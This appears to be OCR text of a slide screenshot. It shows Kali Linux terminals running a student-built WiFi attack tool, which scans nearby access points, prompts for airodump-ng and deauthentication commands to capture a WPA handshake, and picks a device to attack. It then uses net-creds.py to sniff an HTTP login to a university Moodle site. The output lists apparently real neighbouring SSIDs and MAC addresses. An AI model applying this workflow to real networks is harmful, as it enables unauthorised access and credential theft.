 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 11:10 1
root@kali: ~/Desktop/WiFi/WiFi
File Edit View Search Terminal Help
mount-shared-folders
root@kali:~/Desktop/WiFi/WiFi# python net-creds.py
[*] Using interface: wlan0
[192.168.1.6] GET check.googlezip.net/connect
[192.168.1.6] GET check.googlezip.net/connect
[192.168.1.6] GET check.googlezip.net/connect
[192.168.1.6] GET check.googlezip.net/connect
[192.168.1.6] GET http://check.googlezip.net/e2e_probe?q=6d79cab5-204e-42ca-bfe9-64671537b99a
[192.168.1.6:43157 > 172.217.22.76:80] Searched check.googlezip.net: 6d79cab5-204e-42ca-bfe9-64671537b99
a
[192.168.1.6] GET http://check.googlezip.net/e2e_probe?q=6d79cab5-204e-42ca-bfe9-64671537b99a
[192.168.1.6] POST moodle.ariel.ac.il/login/index.php
[192.168.1.6:33431 > 81.218.119.55:80] HTTP username: username=Username
[192.168.1.6:33431 > 81.218.119.55:80] HTTP password: password=password
[192.168.1.6] POST load: username=Username&password=password
[192.168.1.6] POST moodle.ariel.ac.il/login/index.php
[192.168.1.6] GET moodle.ariel.ac.il/login/index.php
[192.168.1.6] GET moodle.ariel.ac.il/login/index.php
root@kali: ~/Desktop/WiFi/WiFi
File Edit View Search Terminal Help
restart-vm-tools
WiFi
+--------------------------------------------------------------------------------------------+
|NetSav v4.1 |
|Coded by Alexey, Hodaya & Shir |
+--------------------------------------------------------------------------------------------+
[+] Setting up sniff options...
[+] Sniffing on interface wlan0...
_________________________________Table Access Points_________________________________
CHANNEL BSSID CRYPTO SSID
[+] New AP 7 f8:1a:67:c2:36:de WPA2 / WPA Boaz Rottem
[+] New AP 6 f8:d1:11:75:18:5c WPA2 / WPA / WPS YULIAH
[+] New AP 6 7c:03:4c:ba:b6:93 WPA2 / WPA Hamutal1
[+] New AP 7 d0:0f:6d:c2:0f:ef WPA2 ando1312
[+] New AP 7 a8:c8:3a:35:e4:1f WPA2 Partner-4G-E41F
[+] New AP 6 e0:ce:c3:ef:d2:28 WPA2 / WPA HOTFiber-5DFC
[+] New AP 6 32:07:4d:4c:93:74 WPA2 bebeglai
[+] New AP 6 14:ae:db:b4:eb:95 WPA2 ganmichal
[+] New AP 6 c0:ac:54:f7:63:b5 WPA2 / WPA HOTBOX-5394
[+] New AP 6 00:0e:f4:dd:c9:a2 WPA2 shuka
[+] New AP 6 c4:e9:84:d0:41:40 WPA2 natalinsnir
[+] New AP 6 14:ae:db:44:b3:75 WPA2 / WPA / WPS Charlie
-----------------------------------------FIN-----------------------------------------
[*] Input the index of the AP you want to scan:
4
[*] In new terminal run command: airodump-ng --bssid d0:0f:6d:c2:0f:ef --channel 7 -w /root/Desktop/WiFi
/WiFi/ wlan0mon
[+] wait for what handsheck happens
[*] In new terminal run command: python ash_short.py -w wlan0mon -b d0:0f:6d:c2:0f:ef -d [STATION]
Enter password: Ww131284
Error: No access point with BSSID 'D0:0F:6D:C2:0F:EF' found.
Device 'wlan0' successfully activated with '25384792-a3d7-4660-abd5-ab5cd4b6e0cf'.
[+] Connect to ando1312...
enp0s3: ERROR while getting interface flags: No such device
Do you want to ping broadcast? Then -b. If not, check your local firewall rules.
+-------+-------------+-------------------+--------+
| Index | IP | MAC | KIND |
+-------+-------------+-------------------+--------+
| 0 | 192.168.1.8 | c4:e9:84:16:22:09 | YOUR |
| 0 | 192.168.1.1 | d0:0f:6d:c2:0f:ef | ROUTER |
| 1 | 192.168.1.6 | c4:9a:02:41:55:8d | DEVICE |
+-------+-------------+-------------------+--------+
[*] Input the index of the device you want to attack:
1
In new terminal run command: python net-creds.py
ENG
6:10 PM
7/18/2019